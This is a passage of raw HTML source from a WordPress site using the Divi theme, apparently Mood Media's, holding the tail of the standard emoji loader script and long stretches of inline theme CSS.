e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required 